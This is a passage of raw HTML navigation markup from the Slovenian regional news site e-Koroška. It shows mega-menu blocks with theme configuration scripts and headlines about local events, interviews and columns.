                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970d5545fd11" data-td_block_id="td_uid_5_6970d5545fd11"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970d5545fd11" data-td_block_id="td_uid_5_6970d5545fd11"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970d554607f1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970d554607f1" ><script>var block_td_uid_6_6970d554607f1 = new tdBlock();
block_td_uid_6_6970d554607f1.id = "td_uid_6_6970d554607f1";
block_td_uid_6_6970d554607f1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6970d554607f1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970d554607f1_rand","tdc_css_class_style":"td_uid_6_6970d554607f1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970d554607f1.td_column_number = "3";
block_td_uid_6_6970d554607f1.block_type = "td_block_mega_menu";
block_td_uid_6_6970d554607f1.post_count = "5";
block_td_uid_6_6970d554607f1.found_posts = "20";
block_td_uid_6_6970d554607f1.header_color = "";
block_td_uid_6_6970d554607f1.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970d554607f1.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6970d554607f1);
</script><div id=td_uid_6_6970d554607f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970d554607f1" data-td_block_id="td_uid_6_6970d554607f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970d554607f1" data-td_block_id="td_uid_6_6970d554607f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970d554612ca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6970d554612ca" ><script>var block_td_uid_7_6970d554612ca = new tdBlock();
block_td_uid_7_6970d554612ca.id = "td_uid_7_6970d554612ca";
block_td_uid_7_6970d554612ca.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6970d554612ca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6970d554612ca_rand","tdc_css_class_style":"td_uid_7_6970d554612ca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6970d554612ca.td_column_number = "3";
block_td_uid_7_6970d554612ca.block_type = "td_block_mega_menu";
block_td_uid_7_6970d554612ca.post_count = "5";
block_td_uid_7_6970d554612ca.found_posts = "1360";
block_td_uid_7_6970d554612ca.header_color = "";
block_td_uid_7_6970d554612ca.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970d554612ca.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6970d554612ca);
</script><div id=td_uid_7_6970d554612ca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970d554612ca" data-td_block_id="td_uid_7_6970d554612ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970d554612ca" data-td_block_id="td_uid_7_6970d554612ca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6970d55461e38_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970d55461e38" ><script>var block_td_uid_8_6970d55461e38 = new tdBlock();
block_td_uid_8_6970d55461e38.id = "td_uid_8_6970d55461e38";
block_td_uid_8_6970d55461e38.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6970d55461e38_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970d55461e38_rand","tdc_css_class_style":"td_uid_8_6970d55461e38_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6970d55461e38.td_column_number = "3";
block_td_uid_8_6970d55461e38.block_type = "td_block_mega_menu";
block_td_uid_8_6970d55461e38.post_count = "5";
block_td_uid_8_6970d55461e38.found_posts = "201";
block_td_uid_8_6970d55461e38.header_color = "";
block_td_uid_8_6970d55461e38.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970d55461e38.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6970d55461e38);
</script><div id=td_uid_8_6970d55461e38 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970d55461e38" data-td_block_id="td_uid_8_6970d55461e38"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970d55461e38" data-td_block_id="td_uid_8_6970d55461e38"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6970d55462ac3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970d55462ac3" ><script>var block_td_uid_9_6970d55462ac3 = new tdBlock();
block_td_uid_9_6970d55462ac3.id = "td_uid_9_6970d55462ac3";
block_td_uid_9_6970d55462ac3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6970d55462ac3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970d55462ac3_rand","tdc_css_class_style":"td_uid_9_6970d55462ac3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6970d55462ac3.td_column_number = "3";
block_td_uid_9_6970d55462ac3.block_type = "td_block_mega_menu";
block_td_uid_9_6970d55462ac3.post_count = "5";
block_td_uid_9_6970d55462ac3.found_posts = "93";
block_td_uid_9_6970d55462ac3.header_color = "";
block_td_uid_9_6970d55462ac3.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970d55462ac3.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6970d55462ac3);
</script><div id=td_uid_9_6970d55462ac3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
